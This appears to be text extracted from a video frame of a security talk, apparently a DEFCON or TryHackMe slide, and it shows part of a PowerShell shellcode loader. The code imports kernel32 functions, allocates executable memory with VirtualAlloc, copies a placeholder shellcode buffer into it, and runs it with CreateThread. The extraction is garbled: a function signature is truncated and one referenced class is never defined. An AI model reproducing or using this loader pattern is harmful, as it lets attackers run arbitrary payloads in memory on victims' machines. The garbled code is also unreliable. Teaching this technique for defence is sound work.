 public class WaitFor{
[DllImport("kernel32.dll", SetLastError=true)]
public static extern UInt32 WaitForSingleObject(IntPtr hHandle, UInt32 dwMilliseconds);
}
"@
Add-Type $WaitFor
$CrtThread= @"
using System;
using System.Runtime.InteropServices;
public class CrtThread{
[DllImport("kernel32", CharSet=CharSet.Ansi)]
public static extern IntPtr CreateThread(IntPtr lpThreadAttributes, uint dwStackSize, IntPtr
uint dwCreationFlags, IntPtr lpThreadId);
}
"@
Add-Type $CrtThread
[Byte[]] $buf = SHELLCODE_PLACEHOLDER
[IntPtr]$addr = [VrtAlloc]::VirtualAlloc(0, $buf.Length, 0x3000, 0x40)
[System.Runtime.InteropServices.Marshal]::Copy($buf, 0, $addr, $buf.Length)
$thandle = [CrtThread]::CreateThread(0, 0, $addr, 0, 0, 0)
[WaitFor]::WaitForSingleObject($thandle, [uint32]"0xFFFFFFFF")
DEFCON
Try
Hack
Me